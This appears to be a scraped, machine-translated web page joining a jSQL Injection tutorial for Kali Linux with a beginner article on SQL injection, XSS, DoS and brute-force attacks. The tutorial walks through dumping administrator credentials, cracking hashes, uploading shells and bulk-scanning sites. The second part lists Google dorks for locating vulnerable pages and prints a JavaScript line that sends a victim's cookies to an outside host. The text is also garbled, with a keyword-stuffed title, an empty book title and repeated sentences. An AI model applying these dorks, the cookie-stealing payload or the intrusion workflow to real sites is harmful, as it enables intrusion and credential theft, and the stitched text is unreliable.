We use little-known features of Google to find the hidden. Instructions for using jSQL Injection - a multifunctional tool for finding and exploiting SQL injections in Kali Linux Fish inurl contact php
Run the downloaded file by double clicking (you need to have a virtual machine).
3. Anonymity when checking the site for SQL injections
Setting up Tor and Privoxy in Kali Linux
[Section under development]
Setting up Tor and Privoxy on Windows
[Section under development]

jSQL Injection proxy settings
[Section under development]
4. Checking the site for SQL injection with jSQL Injection
Working with the program is extremely simple. Just enter the site address and press ENTER.
The following screenshot shows that the site is vulnerable to three types of SQL injections at once (information about them is indicated in the lower right corner). By clicking on the names of the injections, you can switch the method used:

Also, we have already displayed the existing databases.
You can see the contents of each table:

Usually, the most interesting part of the tables is the administrator credentials.
If you are lucky and you found the administrator's data, then it's too early to rejoice. You also need to find the admin panel, where to enter these data.
5. Search for admins with jSQL Injection
To do this, go to the next tab. Here we are met by a list of possible addresses. You can select one or more pages to check:

The convenience is that you do not need to use other programs.
Unfortunately, there are not very many careless programmers who store passwords in clear text. Quite often in the password string we see something like
8743b52063cd84097a65d1633f5c74f5
This is a hash. You can decrypt it with brute force. And… jSQL Injection has a built-in brute-forcer.
6. Brute-forcing hashes with jSQL Injection
Undoubted convenience is that you do not need to look for other programs. There is support for many of the most popular hashes.
This is not the best option. In order to become a guru in deciphering hashes, the book "" in Russian is recommended.
But, of course, when there is no other program at hand or there is no time to study, jSQL Injection with a built-in brute-force function will come in handy.

There are settings: you can set which characters are included in the password, the password length range.
7. File operations after SQL injection detection
In addition to operations with databases - reading and modifying them, if SQL injections are detected, the following file operations can be performed:
- reading files on the server
- uploading new files to the server
- uploading shells to the server
And all this is implemented in jSQL Injection!
There are limitations - the SQL server must have file privileges. With reasonable system administrators, they are disabled and access to the file system cannot be obtained.
The presence of file privileges is easy enough to check. Go to one of the tabs (reading files, creating a shell, uploading a new file) and try to perform one of the indicated operations.
Another very important note - we need to know the exact absolute path to the file with which we will work - otherwise nothing will work.
Look at the following screenshot:
 Any attempt to operate on a file is answered by: No FILE privilege(no file privileges). And nothing can be done here.
Any attempt to operate on a file is answered by: No FILE privilege(no file privileges). And nothing can be done here.
If instead you have another error:
Problem writing into [directory_name]
This means that you incorrectly specified the absolute path where you want to write the file.
In order to assume an absolute path, one must at least know the operating system the server is running on. To do this, switch to the Network tab.
Such an entry (string Win64) gives us reason to assume that we are dealing with Windows OS:
Keep-Alive: timeout=5, max=99 Server: Apache/2.4.17 (Win64) PHP/7.0.0RC6 Connection: Keep-Alive Method: HTTP/1.1 200 OK Content-Length: 353 Date: Fri, 11 Dec 2015 11:48:31 GMT X-Powered-By: PHP/7.0.0RC6 Content-Type: text/html; charset=UTF-8
Here we have some Unix (*BSD, Linux):
Transfer-Encoding: chunked Date: Fri, 11 Dec 2015 11:57:02 GMT Method: HTTP/1.1 200 OK Keep-Alive: timeout=3, max=100 Connection: keep-alive Content-Type: text/html X- Powered-By: PHP/5.3.29 Server: Apache/2.2.31 (Unix)
And here we have CentOS:
Method: HTTP/1.1 200 OK Expires: Thu, 19 Nov 1981 08:52:00 GMT Set-Cookie: PHPSESSID=9p60gtunrv7g41iurr814h9rd0; path=/ Connection: keep-alive X-Cache-Lookup: MISS from t1.hoster.ru:6666 Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.4.37 X-Cache: MISS from t1.hoster.ru Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Date: Fri, 11 Dec 2015 12:08:54 GMT Transfer-Encoding: chunked Content-Type: text/html; charset=WINDOWS-1251
On Windows, a typical site folder is C:\Server\data\htdocs\. But, in fact, if someone "thought" of making a server on Windows, then, very likely, this person has not heard anything about privileges. Therefore, you should start trying directly from the C: / Windows / directory:

As you can see, everything went perfectly the first time.
But the jSQL Injection shells themselves raise my doubts. If you have file privileges, then you may well upload something with a web interface.
8. Bulk checking sites for SQL injections
And even jSQL Injection has this feature. Everything is extremely simple - upload a list of sites (can be imported from a file), select those that you want to check and click the appropriate button to start the operation.

Output by jSQL Injection
jSQL Injection is a good, powerful tool for finding and then using SQL injections found on sites. Its undoubted advantages: ease of use, built-in related functions. jSQL Injection can be a beginner's best friend when analyzing websites.
Of the shortcomings, I would note the impossibility of editing databases (at least I did not find this functionality). As with all tools with a graphical interface, the inability to use in scripts can be attributed to the disadvantages of this program. Nevertheless, some automation is possible in this program too - thanks to the built-in mass site check function.
jSQL Injection is much more convenient to use than sqlmap . But sqlmap supports more kinds of SQL injection, has file firewall options, and some other features.
Bottom line: jSQL Injection is a beginner hacker's best friend.
You can find help for this program in the Kali Linux Encyclopedia on this page: http://kali.tools/?p=706
I decided to talk a little about information security. The article will be useful for novice programmers and those who have just started doing Frontend development. What is the problem?
Many novice developers are so addicted to writing code that they completely forget about the security of their work. And most importantly, they forget about such vulnerabilities as SQL query, XXS. They also come up with easy passwords for their administrative panels and are subjected to brute force. What are these attacks and how can they be avoided?
SQL injection
SQL injection is the most common type of database attack that is carried out with a SQL query for a specific DBMS. Many people and even large companies suffer from such attacks. The reason is a developer's mistake when writing a database and, in fact, SQL queries.
An SQL injection type attack is possible due to incorrect processing of input data used in SQL queries. With a successful attack by a hacker, you run the risk of losing not only the contents of the databases, but also the passwords and logs of the administrative panel, respectively. And this data will be quite enough to completely take over the site or make irreversible adjustments to it.
The attack can be successfully reproduced in scripts written in PHP, ASP, Perl and other languages. The success of such attacks depends more on which DBMS is used and how the scenario itself is implemented. There are a lot of vulnerable sites for SQL injections in the world. This is easy to verify. It is enough to enter "dorks" - these are special requests for finding vulnerable sites. Here are some of them:
- inurl:index.php?id=
- inurl:trainers.php?id=
- inurl:buy.php?category=
- inurl:article.php?ID=
- inurl:play_old.php?id=
- inurl:declaration_more.php?decl_id=
- inurl:pageid=
- inurl:games.php?id=
- inurl:page.php?file=
- inurl:newsDetail.php?id=
- inurl:gallery.php?id=
- inurl:article.php?id=
How to use them? It is enough to enter them into the Google or Yandex search engine. The search engine will give you not just a vulnerable site, but also a page for this vulnerability. But we will not stop there and make sure that the page is really vulnerable. For this, it is enough to put a single quote “‘” after the value “id=1”. Something like this:
- inurl:games.php?id=1'
And the site will give us an error about the SQL query. What does our hacker need next?
And then he needs this very link to the page with an error. Then work on the vulnerability in most cases takes place in the "Kali linux" distribution with its utilities for this part: the introduction of the injection code and the performance of the necessary operations. How this will happen, I cannot tell you. But you can find information about this on the Internet.
XSS Attack

This type of attack is carried out on cookies. They, in turn, are very fond of saving users. Why not? How without them? After all, thanks to Cookies, we do not drive in a password from Vk.com or Mail.ru a hundred times. And there are few who refuse them. But on the Internet, a rule often appears for hackers: the coefficient of convenience is directly proportional to the coefficient of insecurity.
To implement an XSS attack, our hacker needs JavaScript knowledge. The language at first glance is very simple and harmless, because it does not have access to computer resources. A hacker can work with JavaScript only in a browser, but that's enough. After all, the main thing is to enter the code into the web page.
I won't go into detail about the attack process. I will tell only the basics and the meaning of how this happens.
A hacker can add JS code to some forum or guestbook:
Scripts redirect us to an infected page where the code will be executed: be it a sniffer, some kind of storage or an exploit that will somehow steal our Cookies from the cache.
Why JavaScript? Because JavaScript is great with web requests and has access to cookies. But if our script will transfer us to some site, then the user will easily notice this. Here, the hacker uses a more cunning option - he simply enters the code into the picture.
Img=newImage();
Img.src=” http://192.168.1.7/sniff.php?”+document.cookie;
We simply create an image and assign our script to it as an address.
How to protect yourself from all this? Very simple - do not follow suspicious links.
DoS and DDos Attacks
DoS (from the English Denial of Service - denial of service is a hacker attack on a computer system with the aim of bringing it to failure. This is the creation of such conditions under which conscientious users of the system cannot access the provided system resources (servers), or this access is difficult. The failure of the system can also be a step towards its capture if, in an emergency situation, the software gives out any critical information: for example, the version, part of the program code, etc. But most often it is a measure of economic pressure: the loss of a simple service that generates income. Bills from the provider or measures to avoid the attack significantly hit the “target” in the pocket. Currently, DoS and DDoS attacks are the most popular, as they allow you to bring almost any system to failure without leaving legally significant evidence.
What is the difference between DoS and DDos attacks?
DoS is an attack built in a smart way. For example, if the server does not check the correctness of incoming packets, then a hacker can make such a request that will be processed forever, and there will not be enough processor time to work with other connections. Accordingly, customers will receive a denial of service. But it will not work to overload or disable large well-known sites in this way. They are armed with fairly wide channels and super-powerful servers that can easily cope with such an overload.
DDoS is actually the same attack as DoS. But if in DoS there is one request packet, then in DDoS there may very well be hundreds or more of them. Even heavy-duty servers may not be able to cope with such an overload. I'll give you an example.
A DoS attack is when you are having a conversation with someone, but then some ill-mannered person comes up and starts screaming loudly. Talking is either impossible or very difficult. Solution: call security, which will calm and take the person out of the room. DDoS attacks are when thousands of such ill-mannered people run in. In this case, the guards will not be able to twist and take everyone away.
DoS and DDoS are produced from computers, the so-called zombies. These are computers of users hacked by hackers who do not even suspect that their machine is involved in the attack of any server.
How to protect yourself from this? In general, no way. But you can complicate the task of a hacker. To do this, you need to choose a good hosting with powerful servers.
Brute force attack

A developer can come up with a lot of attack protection systems, fully review the scripts we have written, check the site for vulnerabilities, etc. But when it comes to the last step of the site layout, namely when it will just put a password on the admin panel, he can forget about one thing. Password!
It is strongly not recommended to set a simple password. It can be 12345, 1114457, vasya111, etc. It is not recommended to set passwords less than 10-11 characters long. Otherwise, you may be subject to the most common and not complex attack - Brute Force.
Brute force is a dictionary-based password brute-force attack using special programs. Dictionaries can be different: Latin, sorting by numbers, let's say up to some range, mixed (Latin + numbers), and there are even dictionaries with unique symbols @#4$%&*~~`'”\ ? etc.
Of course, this type of attack is easy to avoid. It is enough to come up with a complex password. Even captcha can save you. And also, if your site is made on CMS, then many of them calculate a similar type of attack and block ip. We must always remember that the more different characters in the password, the harder it is to pick it up.
How do hackers work? In most cases, they either suspect or already know part of the password. It is quite logical to assume that the user's password will certainly not consist of 3 or 5 characters. Such passwords lead to frequent hacks. Basically, hackers take a range of 5 to 10 characters and add a few characters there that they probably know in advance. Next, generate passwords with the desired ranges. The Kali linux distribution even has programs for such cases. And voila, the attack will no longer last long, since the volume of the dictionary is no longer so large. In addition, a hacker can use the power of the video card. Some of them support the CUDA system, while the enumeration speed increases by as much as 10 times. And now we see that an attack in such a simple way is quite real. But not only sites are subjected to brute force.
Dear developers, never forget about the information security system, because today many people, including states, suffer from such types of attacks. After all, the biggest vulnerability is a person who can always be distracted somewhere or overlook somewhere. We are programmers, but not programmed machines. Be always on the alert, because the loss of information threatens with serious consequences!